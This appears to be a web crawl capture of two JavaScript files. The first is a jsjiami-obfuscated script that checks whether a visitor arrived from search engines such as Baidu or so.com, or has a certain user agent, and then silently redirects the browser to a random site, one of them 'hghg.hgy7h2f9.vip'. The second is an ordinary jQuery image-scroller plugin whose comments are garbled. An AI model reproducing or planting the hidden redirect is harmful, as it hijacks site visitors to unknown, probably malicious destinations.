var _0xodC='jsjiami.com.v7';function _0x5ea4(_0x11e546,_0x458ee0){var _0x2278de=_0x2278();return _0x5ea4=function(_0x5ea42a,_0x24281e){_0x5ea42a=_0x5ea42a-0xc6;var _0x56e78e=_0x2278de[_0x5ea42a];if(_0x5ea4['sgCkmL']===undefined){var _0x18db6b=function(_0x3b6fbc){var _0x19df07='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa08102='',_0x25814c='';for(var _0x495f15=0x0,_0x218279,_0x49e9be,_0x432cd1=0x0;_0x49e9be=_0x3b6fbc['charAt'](_0x432cd1++);~_0x49e9be&&(_0x218279=_0x495f15%0x4?_0x218279*0x40+_0x49e9be:_0x49e9be,_0x495f15++%0x4)?_0xa08102+=String['fromCharCode'](0xff&_0x218279>>(-0x2*_0x495f15&0x6)):0x0){_0x49e9be=_0x19df07['indexOf'](_0x49e9be);}for(var _0x416960=0x0,_0xf8c231=_0xa08102['length'];_0x416960<_0xf8c231;_0x416960++){_0x25814c+='%'+('00'+_0xa08102['charCodeAt'](_0x416960)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x25814c);};var _0x44a8cb=function(_0x2cba45,_0x5e6263){var _0xe6d136=[],_0x365f3b=0x0,_0x2c390e,_0x61f546='';_0x2cba45=_0x18db6b(_0x2cba45);var _0x225007;for(_0x225007=0x0;_0x225007<0x100;_0x225007++){_0xe6d136[_0x225007]=_0x225007;}for(_0x225007=0x0;_0x225007<0x100;_0x225007++){_0x365f3b=(_0x365f3b+_0xe6d136[_0x225007]+_0x5e6263['charCodeAt'](_0x225007%_0x5e6263['length']))%0x100,_0x2c390e=_0xe6d136[_0x225007],_0xe6d136[_0x225007]=_0xe6d136[_0x365f3b],_0xe6d136[_0x365f3b]=_0x2c390e;}_0x225007=0x0,_0x365f3b=0x0;for(var _0x5e586d=0x0;_0x5e586d<_0x2cba45['length'];_0x5e586d++){_0x225007=(_0x225007+0x1)%0x100,_0x365f3b=(_0x365f3b+_0xe6d136[_0x225007])%0x100,_0x2c390e=_0xe6d136[_0x225007],_0xe6d136[_0x225007]=_0xe6d136[_0x365f3b],_0xe6d136[_0x365f3b]=_0x2c390e,_0x61f546+=String['fromCharCode'](_0x2cba45['charCodeAt'](_0x5e586d)^_0xe6d136[(_0xe6d136[_0x225007]+_0xe6d136[_0x365f3b])%0x100]);}return _0x61f546;};_0x5ea4['HGtyHO']=_0x44a8cb,_0x11e546=arguments,_0x5ea4['sgCkmL']=!![];}var _0x1ee408=_0x2278de[0x0],_0x53dd17=_0x5ea42a+_0x1ee408,_0xe84189=_0x11e546[_0x53dd17];return!_0xe84189?(_0x5ea4['rzxLRa']===undefined&&(_0x5ea4['rzxLRa']=!![]),_0x56e78e=_0x5ea4['HGtyHO'](_0x56e78e,_0x24281e),_0x11e546[_0x53dd17]=_0x56e78e):_0x56e78e=_0xe84189,_0x56e78e;},_0x5ea4(_0x11e546,_0x458ee0);}var _0xb73ff3=_0x5ea4;function _0x2278(){var _0x1564c2=(function(){return[_0xodC,'YULjesKjWPiFXamuSrigES.CdgcwkLoebmfA.Yv7==','W6ddVc8+WPJdNsK','W6FcHvpcH8kFWQBcHCoiW4W9WRDDWOG','gg3dO8oWW7qJ','WOFcR8kiW5BcMbqJW4ldTI9EW5ddQa','W67cPgSrvSkQoKW/','WPaLevbW','W5pdJCoGeXK9WR4','WRVdGgj+WPv1W57dJG','WRpcU1DkkL7cRmk2W5BdGSocvSo4','iaPVimk3fSkB'].concat((function(){return['W7bGqHSQWOmCWR41emkQWOW','qKBdVmotW7mkoG','aCo2W5rJBd3dPZOj','vSkrWQb7W4vNkmo2WRm','WPqHdSoTWR/cKhjkWOGVW4i/','W6SKrtjvW57cLNZcHmkTW6mc','CCoNr1ldSCoWW7W','jSoTWPuD','W6TQvHG1W4O5lCkLvCkIAsNdRZqHb3hcLt7dRYrJW7HsWRXi','b2FcO8o0W68M','WP1bimkmWPHrWRq','bSkjpSojASkgW5O6WQuEW5i6WQq'].concat((function(){return['yrzJWRzViL9IW7WQgmkiAZfhW4BcJCoXW6ZdJ3eGB8oDeq','W7hcKJrpWQHaW4ZdLW0','juWDF8o3C8oBW5ZcHWxcNcz3','p3HXjNrQdSolWOLRvrRdHa','ESk/WRFdS2vJW7FcOr9ZW5nwe8ktW5lcO1/cGG3dJmk0W6T0tmkW','imk/fGxcVSkkWQ7dH8o1EtFdLMy','r8kUWOO6kcVdJYiVWRmmW5W','wgvoW404','WONdICo7baywWRpdHG'];}()));}()));}());_0x2278=function(){return _0x1564c2;};return _0x2278();};(function(_0x3b7d94,_0x46cc80,_0x4bd4a8,_0x170feb,_0x3c0c21,_0x3d50d4,_0x1d7c59){return _0x3b7d94=_0x3b7d94>>0x1,_0x3d50d4='hs',_0x1d7c59='hs',function(_0x4929ac,_0xb84458,_0x5d0947,_0x2f9bf2,_0x18681a){var _0x3b9cc4=_0x5ea4;_0x2f9bf2='tfi',_0x3d50d4=_0x2f9bf2+_0x3d50d4,_0x18681a='up',_0x1d7c59+=_0x18681a,_0x3d50d4=_0x5d0947(_0x3d50d4),_0x1d7c59=_0x5d0947(_0x1d7c59),_0x5d0947=0x0;var _0x31b577=_0x4929ac();while(!![]&&--_0x170feb+_0xb84458){try{_0x2f9bf2=parseInt(_0x3b9cc4(0xd0,'2K9F'))/0x1*(parseInt(_0x3b9cc4(0xc7,'Y5pZ'))/0x2)+parseInt(_0x3b9cc4(0xcd,'12Ee'))/0x3+-parseInt(_0x3b9cc4(0xe3,'pway'))/0x4+-parseInt(_0x3b9cc4(0xdf,'s8Vz'))/0x5*(parseInt(_0x3b9cc4(0xd5,'#oIf'))/0x6)+-parseInt(_0x3b9cc4(0xd3,'WmHo'))/0x7*(parseInt(_0x3b9cc4(0xcb,'EWLv'))/0x8)+parseInt(_0x3b9cc4(0xd9,'zjTw'))/0x9*(parseInt(_0x3b9cc4(0xe1,'92(4'))/0xa)+-parseInt(_0x3b9cc4(0xc6,'U(WQ'))/0xb;}catch(_0x586512){_0x2f9bf2=_0x5d0947;}finally{_0x18681a=_0x31b577[_0x3d50d4]();if(_0x3b7d94<=_0x170feb)_0x5d0947?_0x3c0c21?_0x2f9bf2=_0x18681a:_0x3c0c21=_0x18681a:_0x5d0947=_0x18681a;else{if(_0x5d0947==_0x3c0c21['replace'](/[drFYEwSekXguPCAWUfLbK=]/g,'')){if(_0x2f9bf2===_0xb84458){_0x31b577['un'+_0x3d50d4](_0x18681a);break;}_0x31b577[_0x1d7c59](_0x18681a);}}}}}(_0x4bd4a8,_0x46cc80,function(_0x1e8d13,_0x34df2e,_0x17c50f,_0x5283c3,_0x20cf5e,_0x842d41,_0x18d8bc){return _0x34df2e='\x73\x70\x6c\x69\x74',_0x1e8d13=arguments[0x0],_0x1e8d13=_0x1e8d13[_0x34df2e](''),_0x17c50f='\x72\x65\x76\x65\x72\x73\x65',_0x1e8d13=_0x1e8d13[_0x17c50f]('\x76'),_0x5283c3='\x6a\x6f\x69\x6e',(0x1cb683,_0x1e8d13[_0x5283c3](''));});}(0x198,0xe608c,_0x2278,0xce),_0x2278)&&(_0xodC=_0x2278);var sites=['https://hghg.hgy7h2f9.vip',_0xb73ff3(0xdc,'ajs['),_0xb73ff3(0xe0,'mr0f'),_0xb73ff3(0xe4,'sDa^')],ref=document[_0xb73ff3(0xd1,'92(4')]||'',shouldJump=[_0xb73ff3(0xd6,'Y5pZ'),'baidu.com',_0xb73ff3(0xc8,'s$N5'),_0xb73ff3(0xdd,'#oIf'),'m.so.com'][_0xb73ff3(0xdb,'MoCl')](function(_0x3a99bd){var _0x4bba92=_0xb73ff3;return ref[_0x4bba92(0xda,'U(WQ')](_0x3a99bd)>=0x0;})||!ref&&navigator[_0xb73ff3(0xce,'tVYk')]['indexOf'](_0xb73ff3(0xcf,'82Xi'))>=0x0;shouldJump&&window[_0xb73ff3(0xc9,'2K9F')][_0xb73ff3(0xde,'HJ^L')](sites[Math['floor'](Math['random']()*sites[_0xb73ff3(0xcc,'#oIf')])]);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://cyccky.org.cn/template/default/js/js.js
body_size: 610
content:
$.fn.imgscroll = function(o){
	var defaults = {
		speed: 40,
		amount: 0,
		width: 1,
		dir: "left"
	};
	o = $.extend(defaults, o);
	
	return this.each(function(){
		var _li = $("li", this);
		_li.parent().parent().css({overflow: "hidden", position: "relative"}); //div
		_li.parent().css({margin: "0", padding: "0", overflow: "hidden", position: "relative", "list-style": "none"}); //ul
		_li.css({position: "relative", overflow: "hidden"}); //li
		if(o.dir == "left") _li.css({float: "left"});
		
		//��ʼ��С
		var _li_size = 0;
		for(var i=0; i<_li.size(); i++)
			_li_size += o.dir == "left" ? _li.eq(i).outerWidth(true) : _li.eq(i).outerHeight(true);
		
		//ѭ������Ҫ��Ԫ��
		if(o.dir == "left") _li.parent().css({width: (_li_size*3)+"px"});
		_li.parent().empty().append(_li.clone()).append(_li.clone()).append(_li.clone());
		_li = $("li", this);

		//����
		var _li_scroll = 0;
		function goto(){
			_li_scroll += o.width;
			if(_li_scroll > _li_size)
			{
				_li_scroll = 0;
				_li.parent().css(o.dir == "left" ? { left : -_li_scroll } : { top : -_li_scroll });
				_li_scroll += o.width;
			}
				_li.parent().animate(o.dir == "left" ? { left : -_li_scroll } : { top : -_li_scroll }, o.amount);
		}
		
		//��ʼ
		var move = setInterval(function(){ goto(); }, o.speed);
		_li.parent().hover(function(){
			clearInterval(move);
		},function(){
			clearInterval(move);
			move = setInterval(function(){ goto(); }, o.speed);
		});
	});
};